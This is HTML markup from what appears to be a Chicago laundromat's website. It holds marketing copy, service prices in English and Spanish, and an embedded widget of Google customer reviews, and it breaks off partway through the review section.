															<noscript><img loading="lazy" loading="lazy" decoding="async" width="1280" height="1702" src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE.webp" class="attachment-full size-full wp-image-195" alt="GET A FRESH START WITH FIESTAWASH COIN LAUNDROMAT: WHERE CLEAN CLOTHES MEET CONVENIENCE" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE.webp 1280w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE-226x300.webp 226w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE-770x1024.webp 770w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE-768x1021.webp 768w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE-1155x1536.webp 1155w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></noscript><img loading="lazy" loading="lazy" decoding="async" width="1280" height="1702" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201280%201702%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE.webp" class=" lazy  attachment-full size-full wp-image-195" alt="GET A FRESH START WITH FIESTAWASH COIN LAUNDROMAT: WHERE CLEAN CLOTHES MEET CONVENIENCE"  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE.webp 1280w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE-226x300.webp 226w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE-770x1024.webp 770w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE-768x1021.webp 768w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/GET-A-FRESH-START-WITH-FIESTAWASH-COIN-LAUNDROMAT_-WHERE-CLEAN-CLOTHES-MEET-CONVENIENCE-1155x1536.webp 1155w"  data-sizes="auto, (max-width: 1280px) 100vw, 1280px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9f9e4fe elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9f9e4fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0bf9d61" data-id="0bf9d61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a963de7 elementor-widget elementor-widget-image" data-id="a963de7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img loading="lazy" loading="lazy" decoding="async" width="984" height="1404" src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO.webp" class="attachment-full size-full wp-image-191" alt="UNLEASH THE POWER OF A FRESHLY LAUNDERED BUSINESS WITH COMMERCIAL LAUNDRY SERVICE CHICAGO" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO.webp 984w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO-210x300.webp 210w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO-718x1024.webp 718w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO-768x1096.webp 768w" sizes="auto, (max-width: 984px) 100vw, 984px" /></noscript><img loading="lazy" loading="lazy" decoding="async" width="984" height="1404" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20984%201404%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO.webp" class=" lazy  attachment-full size-full wp-image-191" alt="UNLEASH THE POWER OF A FRESHLY LAUNDERED BUSINESS WITH COMMERCIAL LAUNDRY SERVICE CHICAGO"  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO.webp 984w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO-210x300.webp 210w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO-718x1024.webp 718w, https://fiestawashlaundry.com/wp-content/uploads/2024/02/UNLEASH-THE-POWER-OF-A-FRESHLY-LAUNDERED-BUSINESS-WITH-COMMERCIAL-LAUNDRY-SERVICE-CHICAGO-768x1096.webp 768w"  data-sizes="auto, (max-width: 984px) 100vw, 984px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b30d7c2" data-id="b30d7c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-675278f elementor-widget elementor-widget-heading" data-id="675278f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">More Than Just Machines — Chicago Laundromat with a Personal Touch</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-812628a elementor-widget elementor-widget-text-editor" data-id="812628a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>If you’re searching for a Chicago laundromat that doesn’t feel like a hassle, you’ve found it. Fiestawash Laundry is designed to give you more than clean clothes. We give you back control over your day.</p><p>Inside, you’ll find well-maintained machines, clean spaces, and a team that’s always available if you need help. No matter how big or small your load is, we treat every customer like a regular.</p><p>From early morning drop-offs to evening pickups, our doors stay open and our dryers keep running. Walk in, drop off, or stay and relax — it’s all up to you.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5cf27214 elementor-section-content-middle animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="5cf27214" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4d463f2c" data-id="4d463f2c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25250db elementor-widget elementor-widget-image" data-id="25250db" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img loading="lazy" loading="lazy" decoding="async" width="583" height="420" src="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh.webp" class="attachment-full size-full wp-image-324" alt="Washh" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh.webp 583w, https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh-300x216.webp 300w" sizes="auto, (max-width: 583px) 100vw, 583px" /></noscript><img loading="lazy" loading="lazy" decoding="async" width="583" height="420" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20583%20420%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh.webp" class=" lazy  attachment-full size-full wp-image-324" alt="Washh"  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh.webp 583w, https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh-300x216.webp 300w"  data-sizes="auto, (max-width: 583px) 100vw, 583px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-662b6e7b" data-id="662b6e7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5280175b elementor-widget elementor-widget-heading" data-id="5280175b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Laundromat Chicago Style — Where Service and Speed Work Together</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-46048604 elementor-widget elementor-widget-text-editor" data-id="46048604" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>You don’t need to travel far for professional laundry care. Our Laundromat Chicago customers keep coming back for a reason. They want fast service that doesn’t cut corners. That’s what we deliver, every single time.</p><p>It’s not just about the washers and dryers. It’s about the way your items are treated, how your preferences are remembered, and how clean never feels rushed.</p><p>From folding shirts just the way you like them to separating delicates with care, we keep it personal. We never treat your load like just another ticket.</p><p>At Fiestawash Laundry, we know clean matters. But how we deliver it matters even more.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ca898c7 elementor-section-content-middle animated-slow elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="ca898c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-db23a38" data-id="db23a38" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13f3aa0 elementor-widget elementor-widget-image" data-id="13f3aa0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img loading="lazy" loading="lazy" decoding="async" width="583" height="420" src="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh.webp" class="attachment-full size-full wp-image-324" alt="Washh" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh.webp 583w, https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh-300x216.webp 300w" sizes="auto, (max-width: 583px) 100vw, 583px" /></noscript><img loading="lazy" loading="lazy" decoding="async" width="583" height="420" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20583%20420%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh.webp" class=" lazy  attachment-full size-full wp-image-324" alt="Washh"  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh.webp 583w, https://fiestawashlaundry.com/wp-content/uploads/2024/03/Washh-300x216.webp 300w"  data-sizes="auto, (max-width: 583px) 100vw, 583px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-acaa4cc" data-id="acaa4cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfc70e0 elementor-widget elementor-widget-heading" data-id="bfc70e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Your Clothes Clean, Fresh, And Dry At The Convenient Dry Free Laundromat Near You!</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-798968d elementor-widget elementor-widget-text-editor" data-id="798968d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Standard 2 Day Turnaround Service At $0.99 per lbs</li><li>Express 1 Day Turnaround Service At $1.75 per lbs</li><li>Deluxe 12 Hours Turnaround Service At $2.25 per lbs</li><li>Premium(Same Day Service): At $3.00 per lbs</li></ul><p><strong>On Demand Pickup And Delivery Through Doordash Is Available Everyday 6am To 8 Pm</strong></p><p>The minimum is $40 on all turnarounds except same-day service which must be received before 7:00 am with the minimum of $60.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-56df02ed elementor-reverse-tablet elementor-section-content-middle elementor-reverse-mobile animated-slow elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="56df02ed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-542ff23" data-id="542ff23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea7d6ad elementor-widget elementor-widget-heading" data-id="ea7d6ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">VERSIÓN ESPAÑOLA
</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4239d7a elementor-widget elementor-widget-text-editor" data-id="4239d7a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Servicio estándar de entrega en 2 días a $0.99 por libra.</li><li>Servicio express de entrega en 1 día a $1.75 por libra.</li><li>Servicio deluxe de entrega en 12 horas a $2.25 por libra.</li><li>Servicio premium (entrega el mismo día) a $3.00 por libra.</li></ul><p><br /><strong>Recogida y entrega a pedido a través de Doordash disponible todos los días de 6:00 a.m. a 8:00 p.m.</strong></p><p>El mínimo es de $40 en todos los servicios de entrega, excepto en el servicio del mismo día, que debe recibirse antes de las 7:00 a.m. con un mínimo de $60.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6b80e5dc elementor-widget elementor-widget-spacer" data-id="6b80e5dc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ac42f3a" data-id="2ac42f3a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-177b9d4 elementor-widget elementor-widget-image" data-id="177b9d4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<noscript><img loading="lazy" loading="lazy" decoding="async" width="583" height="420" src="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Laundry-Wash.webp" class="attachment-full size-full wp-image-326" alt="Laundry-Wash" srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Laundry-Wash.webp 583w, https://fiestawashlaundry.com/wp-content/uploads/2024/03/Laundry-Wash-300x216.webp 300w" sizes="auto, (max-width: 583px) 100vw, 583px" /></noscript><img loading="lazy" loading="lazy" decoding="async" width="583" height="420" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20583%20420%22%3E%3C/svg%3E' data-src="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Laundry-Wash.webp" class=" lazy  attachment-full size-full wp-image-326" alt="Laundry-Wash"  data-srcset="https://fiestawashlaundry.com/wp-content/uploads/2024/03/Laundry-Wash.webp 583w, https://fiestawashlaundry.com/wp-content/uploads/2024/03/Laundry-Wash-300x216.webp 300w"  data-sizes="auto, (max-width: 583px) 100vw, 583px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-72143ed9 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72143ed9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-459f95a6" data-id="459f95a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f8ce39e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f8ce39e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7d51ece7" data-id="7d51ece7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f2ef05d elementor-widget elementor-widget-heading" data-id="1f2ef05d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">We Provide Our Best Cleaning Services for You
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd03af elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bbd03af" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0c764c" data-id="a0c764c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f6ea2a elementor-widget elementor-widget-heading" data-id="4f6ea2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Reviews
</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-592fa16 elementor-widget elementor-widget-shortcode" data-id="592fa16" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><pre class="ti-widget"><template id="trustindex-google-widget-html"><div class=" ti-widget  ti-goog ti-review-text-mode-readmore ti-text-align-left" data-no-translation="true" data-time-locale="%d %s ago|today|day|days|week|weeks|month|months|year|years" data-plugin-version="13.2.7" data-layout-id="13" data-layout-category="slider" data-set-id="light-background" data-pid="" data-language="en" data-close-locale="Close" data-review-target-width="275" data-css-version="2" data-reply-by-locale="Owner's reply" data-only-rating-locale="This user only left a rating." data-pager-autoplay-timeout="6"> <div class="ti-widget-container ti-col-4"> <div class="ti-footer source-Google"> <div class="ti-row"> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh5.googleusercontent.com/--qwi-WBEqRo/AAAAAAAAAAI/AAAAAAAAAAA/YnQz7rTO4fA/s160-c-k-mo/photo.jpg" alt="Fiesta wash coin laundromat" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Fiesta wash coin laundromat</div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/h.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image></span> <div class="ti-rating-text"> <span class="nowrap"><strong>65 Google reviews</strong></span> </div> <div class="ti-header-write-btn-container"> <a href="https://admin.trustindex.io/api/googleWriteReview?place-id=ChIJa6yAHHAuDogRE-AW4M2Ouf4" class="ti-header-write-btn" role="button" aria-label="Write a review to Google" target="_blank" rel="noopener">Write a review</a> </div>  </div> </div> </div> <div class="ti-reviews-container"> <div class="ti-controls"> <div class="ti-next" aria-label="Next review" role="button" tabindex="0"></div> <div class="ti-prev" aria-label="Previous review" role="button" tabindex="0"></div> </div> <div class="ti-reviews-container-wrapper">  <div data-empty="0" data-time="1705276800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocIMlO_Xk77mKoAQ5ottXt7A4eIFFKZWgavQ4aPHtsqc=w40-h40-c-rp-mo-br100" alt="saeed ghafeli profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> saeed ghafeli </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Fiesta Wash rocked my laundry world! Their pick-up and delivery service made my laundry experience exceptionally seamless and effortless. The driver was quick, and the whole experience was just hassle-free and enjoyable. Seriously, their efficiency and convenience are a game-changer. My experience was amazing, and I’m sticking with them for my laundry.they’ve got it down! 🌟<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1701648000" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjXze6Y-jCMlbHNKJeNmq1uh3lPszi_lQd1x4zmhOwpvrg=w40-h40-c-rp-mo-br100" alt="Bertha Figueroa profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Bertha Figueroa </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Jamás cambiaría esta Lavanderia<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1695168000" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/ALV-UjUh-RdMTBzQPPvncoN8PmO4vQGObgQrrgUTZWz9vhQwM4cE=w40-h40-c-rp-mo-br100" alt="XHIKANA RMS profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> XHIKANA RMS </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->LOVE THE LADIES THAT WORK HERE ALWAYS NICE AND HELPFUL ALWAYS SMILING AND HELPING PEOPLE<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1693872000" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on </span> <trustindex-image data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> </div> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/ACg8ocI4VjAEO2H73_u3ivGa2T6BTVtnPjpesbXCtlXrMlo_=w40-h40-c-rp-mo-br100" alt="Noemi R profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Noemi R </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span 